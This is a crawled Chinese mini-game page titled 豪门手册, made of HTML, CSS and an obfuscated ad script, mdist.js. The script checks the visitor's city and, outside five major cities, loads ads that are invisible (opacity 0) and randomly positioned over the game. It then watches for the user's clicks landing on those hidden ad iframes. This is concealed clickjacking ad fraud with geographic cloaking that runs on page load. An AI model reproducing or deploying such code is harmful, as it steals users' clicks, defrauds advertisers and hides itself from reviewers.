request_url: https://fun.em0bu.cn/ssp/58/389/index.html?ad_source=iaa&djsource=F8ljcx&srcid=youyusi&srcid=youyusi&djsource=F8ljcx&ad_source=iaa&gameName=%E8%B1%AA%E9%97%A8%E6%89%8B%E5%86%8C&category=%E6%A8%A1%E6%8B%9F&gameId=389&hasReal=1&qid=&cp=0&novipbtn=1&expe=10261_10272_10217_10268_10273_10270_10200&iaaStyle=1&iaaAheadClick=1&hb=1
body_size: 1415
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">

  <title>豪门手册</title>

  <!--http://www.html5rocks.com/en/mobile/mobifying/-->
  <meta name="viewport"
        content="width=device-width,user-scalable=no,initial-scale=1, minimum-scale=1,maximum-scale=1"/>

  <!--https://developer.apple.com/library/safari/documentation/AppleApplications/Reference/SafariHTMLRef/Articles/MetaTags.html-->
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="format-detection" content="telephone=no">

  <!-- force webkit on 360 -->
  <meta name="renderer" content="webkit"/>
  <meta name="force-rendering" content="webkit"/>
  <!-- force edge on IE -->
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
  <meta name="msapplication-tap-highlight" content="no">

  <!-- force full screen on some browser -->
  <meta name="full-screen" content="yes"/>
  <meta name="x5-fullscreen" content="true"/>
  <meta name="360-fullscreen" content="true"/>

  <!-- force screen orientation on some browser -->
  <meta name="screen-orientation" content=""/>
  <meta name="x5-orientation" content="">

  <!--fix fireball/issues/3568 -->
  <!--<meta name="browsermode" content="application">-->
  <meta name="x5-page-mode" content="app">
 
  <!--<link rel="apple-touch-icon" href=".png" />-->
  <!--<link rel="apple-touch-icon-precomposed" href=".png" />-->

  <link rel="stylesheet" type="text/css" href="style-mobile.25fc5.css"/>
  <link rel="icon" href="favicon.8de18.ico"/>
  <style>
    #Cocos2dGameContainer {
      z-index: 2;
    }
  </style>
  <link rel="stylesheet" href="./mjs/other.css">
  <script src="./mjs/jquery-1.9.1.min.js"></script>
  <script>
    var JQuery = $.noConflict();
  </script>
  <script src="./mjs/cef-bridge.umd.production.min.js"></script>
</head>
<body>
  <canvas id="GameCanvas" oncontextmenu="event.preventDefault()" tabindex="0"></canvas>
  <div id="splash">
    <div class="progress-bar stripes">
      <span style="width: 0%"></span>
    </div>
  </div>

  <script>
    window.showId = {
      cc: 'OERO2J',  //橱窗id
      xx: 'rUfONE',  //信息 dujNK0
      jl: 'yhDzav', //激励视频
      cc2: 'dW2wLl',
      time: 5,
    };
  </script>
  <script src="//static.mediav.com/js/minigamead.min.js"></script>
  <script src="//static-ssl.mediav.com/js/reward_video_pc.min.js"></script>
  <script src="./SekiroRewardVideo.js"></script>
  <script src="./mjs/ad.js"></script>
  <script src="./mjs/mdist.js"></script>
  <script src="./mjs/bridge.js"></script>
  <script src="src/settings.4fb72.js" charset="utf-8"></script>

<script src="main.559ec.js" charset="utf-8"></script>

<script type="text/javascript">
(function () {
    // open web debugger console
    if (typeof VConsole !== 'undefined') {
        window.vConsole = new VConsole();
    }

    var debug = window._CCSettings.debug;
    var splash = document.getElementById('splash');
    splash.style.display = 'block';

    function loadScript (moduleName, cb) {
      function scriptLoaded () {
          document.body.removeChild(domScript);
          domScript.removeEventListener('load', scriptLoaded, false);
          cb && cb();
      };
      var domScript = document.createElement('script');
      domScript.async = true;
      domScript.src = moduleName;
      domScript.addEventListener('load', scriptLoaded, false);
      document.body.appendChild(domScript);
    }

    loadScript(debug ? 'cocos2d-js.js' : 'cocos2d-js-min.befae.js', function () {
      if (CC_PHYSICS_BUILTIN || CC_PHYSICS_CANNON) {
        loadScript(debug ? 'physics.js' : 'physics-min.941a2.js', window.boot);
      }
      else {
        window.boot();
      }
    });
})();
</script>
<script>
  (function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
  b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
  s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
  })(window,document,"script","_qha",508125,false);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fun.em0bu.cn/ssp/58/389/mjs/other.css
body_size: 641
content:
* {
    margin: 0;
    padding: 0;
    list-style: none;
}

body {
    overflow: hidden;
}

.back {
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    background: url(./img/bg.jpg) no-repeat center;
    background-size: cover;
    display: none;
}
.list-ad>div:first-child {
    position: relative;
}
.xx-ad {
    width: 100% !important;
    height: auto !important;
    margin: 10px 0;
    position: relative;
}
.game-2 {
    margin-left: 24px;
    margin-bottom: 24px;
}
.content {
    width: 624px;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    /* display: grid;
    grid-template-columns: repeat(4, 250px);
    grid-template-rows: 250px;
    grid-column-gap: 25px;
    grid-row-gap: 25px;
    overflow: hidden; */
}

.game {
    overflow: hidden;
    float: left;
    width: 138px;
    height: 138px;
}
.item1 {
    margin-bottom: 24px;
    margin-right: 24px;
}
.content > div {
    float: left;
}
.content .item1,
.content .item2 {
    /* grid-row: 1 / span 2;
    grid-column: 1 / span 2;
    background: #fffa90;
    position: relative;
    overflow: hidden; */
    width: 300px;
    height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.left, .right {
    width: 300px;
    float: left;
}
.left {
    margin-right: 20px;
}
.item2 {
    /* grid-row: 2 / span 2;
    grid-column: 3 / span 2;
    background: #fffa90;
    position: relative; */
}
.left >div, .right> div {
    float: left;
}

.item1>div,
.item2>div {
    width: 300px;
    height: 300px;
    position: relative;
    overflow: hidden;
}

a,
img {
    display: block;
    width: 100%;
    height: 100%;
}

.close {
    position: fixed;
    right: 0;
    top: 0;
    width: 85px;
    height: 83px;
    background: url(./img/pb_close.png) left center no-repeat;
    cursor: pointer;
    z-index: 99999;
}

.cc_adds {
    width: 300px;
    height: 300px;
    position: relative;
}

.cc_adds div:first-child {
    position: absolute !important;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.bottom-xx-ad {
    position: fixed;
    left: 0;
}

.bottom-xx-ad newsfeed {
    margin: 0 auto !important;
}

.ad-container {
    width: 600px;
    position: fixed;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    overflow: hidden;
}
.ad-container > div {
    float: left;
}

#cc_adds {
    position: fixed;
    width: 500px;
    height: 500px;
    top: 50%;
    left: 50%;
    margin-left: -250px;
    margin-top: -250px;
}

#cc_adds div:first-child {
    position: absolute !important;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#xx_adds {
    position: absolute;
    left: 50%;
    transform: translate(-50%);
    bottom: 0;
    z-index: 999999;
}
#xx_adds .singleImage__img {
    width: 100px !important;
    height: 70px !important;
}
.ad-click-gg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 99998;
}
.cc-common {
    width: 500px;
    height: 500px;
    position: fixed;
    top: 0;
    right: 0;
}
.xx-common {
    width: 500px;
    position: fixed;
    top: 0;
    right: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://fun.em0bu.cn/ssp/58/389/mjs/mdist.js
body_size: 1896
content:
const _0x21080d=_0x44c3;function _0x44c3(_0x1c05d7,_0x1343e6){const _0xf4139b=_0xf413();return _0x44c3=function(_0x44c386,_0x5aafa8){_0x44c386=_0x44c386-0xfe;let _0xe57a76=_0xf4139b[_0x44c386];return _0xe57a76;},_0x44c3(_0x1c05d7,_0x1343e6);}(function(_0x512775,_0x2b9467){const _0x10b9d2=_0x44c3,_0x1966bc=_0x512775();while(!![]){try{const _0x57fad2=-parseInt(_0x10b9d2(0x12b))/0x1*(-parseInt(_0x10b9d2(0x103))/0x2)+-parseInt(_0x10b9d2(0x111))/0x3*(parseInt(_0x10b9d2(0x133))/0x4)+parseInt(_0x10b9d2(0x124))/0x5*(-parseInt(_0x10b9d2(0x130))/0x6)+parseInt(_0x10b9d2(0x11d))/0x7*(parseInt(_0x10b9d2(0x10d))/0x8)+parseInt(_0x10b9d2(0x113))/0x9+parseInt(_0x10b9d2(0x100))/0xa*(-parseInt(_0x10b9d2(0x121))/0xb)+parseInt(_0x10b9d2(0x101))/0xc;if(_0x57fad2===_0x2b9467)break;else _0x1966bc['push'](_0x1966bc['shift']());}catch(_0x267945){_0x1966bc['push'](_0x1966bc['shift']());}}}(_0xf413,0xf2b89));var newDom2='',newDom3='',newDom4='',newDom5='';function loadCcAd(_0x52f720,_0x44e87d,_0xb13243){const _0x5ea9ea=_0x44c3;_0x52f720[_0x5ea9ea(0xff)]('id',_0xb13243),_0x52f720['setAttribute']('class',_0x5ea9ea(0xfe)),document[_0x5ea9ea(0x10a)][_0x5ea9ea(0x11e)](_0x52f720);let _0x512b7d=-Math[_0x5ea9ea(0x128)](Math[_0x5ea9ea(0x10c)]()*0x19f),_0x195853=-Math[_0x5ea9ea(0x128)](Math[_0x5ea9ea(0x10c)]()*0x19f);_0x52f720[_0x5ea9ea(0x11c)][_0x5ea9ea(0x123)]=_0x512b7d+'px',_0x52f720[_0x5ea9ea(0x11c)][_0x5ea9ea(0x114)]=_0x195853+'px',MINIGAMEAD['renderShopWindow']({'showid':_0x44e87d,'adDomId':_0xb13243,'width':0x1f4,'height':0x1f4,'closeTimer':0x4,'onSuccess':function(_0x300713){const _0x3b1332=_0x5ea9ea;_0x52f720[_0x3b1332(0x11c)]['zIndex']=setIndex(),_0x52f720['style'][_0x3b1332(0x12d)]=0x0;}});}function loadXxAd(_0x76e107,_0x4e6c45,_0x40fece){const _0x13b263=_0x44c3;_0x76e107['setAttribute']('id',_0x40fece),_0x76e107[_0x13b263(0xff)]('class',_0x13b263(0x122)),document[_0x13b263(0x10a)][_0x13b263(0x11e)](_0x76e107);let _0x541598=-Math[_0x13b263(0x128)](Math[_0x13b263(0x10c)]()*0x19f);_0x76e107[_0x13b263(0x11c)][_0x13b263(0x123)]=_0x541598+'px',MINIGAMEAD[_0x13b263(0x10b)]({'showid':_0x4e6c45,'adDomId':_0x40fece,'width':0x1f4,'onSuccess':function(_0x32b550){const _0x4d1489=_0x13b263;_0x76e107[_0x4d1489(0x11c)][_0x4d1489(0x109)]=setIndex(),_0x76e107['style']['opacity']=0x0;},'onClose'(){}});}var xxnewDom2='',xxnewDom3='',xxnewDom4='',xxnewDom5='',xxnewDom6='',firstTimer=null;function addEvent(){var _0x38722c=setInterval(function(){const _0x36b565=_0x44c3;var _0x416871=document['activeElement'];_0x416871&&_0x416871['tagName']==_0x36b565(0x10e)&&(_0x416871[_0x36b565(0x12e)]&&(_0x416871[_0x36b565(0x12e)]['parentNode']&&(_0x416871['parentNode'][_0x36b565(0x12e)][_0x36b565(0x102)]('id')==='new-ad-s-3'||_0x416871[_0x36b565(0x12e)]['parentNode'][_0x36b565(0x102)]('id')==='new-ad-s-2'||_0x416871[_0x36b565(0x12e)]['parentNode'][_0x36b565(0x102)]('id')===_0x36b565(0x110)||_0x416871[_0x36b565(0x12e)][_0x36b565(0x12e)][_0x36b565(0x102)]('id')===_0x36b565(0x112))&&(clearInterval(_0x38722c),firstTimer&&clearInterval(firstTimer),setTimeout(function(){const _0x841ffe=_0x36b565;newDom2[_0x841ffe(0x116)]='',newDom3['innerHTML']='',newDom2[_0x841ffe(0x11c)][_0x841ffe(0x12a)]='none',newDom3['style']['display']=_0x841ffe(0x115),xxnewDom2[_0x841ffe(0x116)]='',xxnewDom2[_0x841ffe(0x11c)][_0x841ffe(0x12a)]=_0x841ffe(0x115),cefBridge[_0x841ffe(0x129)]();},0x3e8))));},0x64);}function _0xf413(){const _0x4bd37a=['requestAd','new-ad-s-3','718630kDvBaQ','xx-common','right','5ttUQyE','close','div','click','floor','CefCloseWnd','display','9817yVhpYC','#new-ad-x-1','opacity','parentNode','time','4312518GeYwTT','new-ad-x-1','initOther','7460BjrAVZ','cc-common','setAttribute','300rlVIzi','22688172VEjIDs','getAttribute','2qFuZnL','city','init','className','indexOf','showId','zIndex','body','renderInfoFlow','random','480XLSdAG','IFRAME','createElement','new-ad-s-4','1791CHPypC','new-ad-s-5','11851785FlUrez','top','none','innerHTML','splice','new-ad-s-2','?qid=HFHB','location','cc2','style','183036SmrTJq','appendChild'];_0xf413=function(){return _0x4bd37a;};return _0xf413();}let arr=[];function setIndex(){const _0x2205c8=_0x44c3;let _0x2094ca=Math['floor'](Math[_0x2205c8(0x10c)]()*arr['length']),_0x44b22e=arr[_0x2205c8(0x117)](_0x2094ca,0x1);return _0x44b22e[0x0];}window[_0x21080d(0x11f)]['getPosition'](function(_0x1019f4){const _0x265cbb=_0x21080d;let _0x3fecda=['北京','上海','广州','深圳','成都'];var _0x4e6982=document['createElement']('div'),_0x31d8ba=document[_0x265cbb(0x10f)](_0x265cbb(0x126));_0x31d8ba[_0x265cbb(0x106)]='back',_0x4e6982['className']=_0x265cbb(0x125),_0x4e6982['id']=_0x265cbb(0x125),document['body'][_0x265cbb(0x11e)](_0x4e6982),document[_0x265cbb(0x10a)]['appendChild'](_0x31d8ba);if(_0x3fecda[_0x265cbb(0x107)](_0x1019f4[_0x265cbb(0x104)])==-0x1){if(window[_0x265cbb(0x11a)]['href'][_0x265cbb(0x107)](_0x265cbb(0x119))>-0x1){window[_0x265cbb(0x11f)][_0x265cbb(0x132)](),newDom2=document[_0x265cbb(0x10f)](_0x265cbb(0x126)),newDom3=document[_0x265cbb(0x10f)](_0x265cbb(0x126)),xxnewDom2=document['createElement'](_0x265cbb(0x126));let _0x2bf329=Math[_0x265cbb(0x128)](Math[_0x265cbb(0x10c)]()*0xa);_0x2bf329<0x5?arr=[0xf423d,0xf423e,0xf423f]:arr=[0x1869c,0x1869d,0x1869e];let _0x23ea97=Math['floor'](Math['random']()*0xa);_0x23ea97<0x5?loadCcAd(newDom2,window[_0x265cbb(0x108)]['cc'],_0x265cbb(0x118)):loadCcAd(newDom3,window[_0x265cbb(0x108)][_0x265cbb(0x11b)],'new-ad-s-3'),loadXxAd(xxnewDom2,window[_0x265cbb(0x108)]['xx'],_0x265cbb(0x131)),firstTimer=setInterval(()=>{const _0x2ab36d=_0x265cbb;let _0x3410c4=Math[_0x2ab36d(0x128)](Math[_0x2ab36d(0x10c)]()*0xa);_0x3410c4<0x5?arr=[0xf423d,0xf423e,0xf423f]:arr=[0x1869c,0x1869d,0x1869e];let _0x2b2ae3=Math[_0x2ab36d(0x128)](Math[_0x2ab36d(0x10c)]()*0xa);_0x2b2ae3<0x5?loadCcAd(newDom2,window[_0x2ab36d(0x108)]['cc'],_0x2ab36d(0x118)):loadCcAd(newDom3,window['showId'][_0x2ab36d(0x11b)],_0x2ab36d(0x120)),loadXxAd(xxnewDom2,window[_0x2ab36d(0x108)]['xx'],_0x2ab36d(0x131));},window[_0x265cbb(0x108)][_0x265cbb(0x12f)]*0x3c*0x3e8),addEvent(),JQuery(_0x265cbb(0x12c))[_0x265cbb(0x127)](function(){const _0x173607=_0x265cbb;newDom2[_0x173607(0x116)]='',newDom3[_0x173607(0x116)]='',newDom2[_0x173607(0x11c)][_0x173607(0x12a)]=_0x173607(0x115),newDom3[_0x173607(0x11c)][_0x173607(0x12a)]=_0x173607(0x115),xxnewDom2[_0x173607(0x116)]='',xxnewDom2['style'][_0x173607(0x12a)]=_0x173607(0x115),firstTimer&&clearInterval(firstTimer),cefBridge['CefCloseWnd']();});}else window[_0x265cbb(0x11f)][_0x265cbb(0x105)]();}else window[_0x265cbb(0x11f)][_0x265cbb(0x105)]();});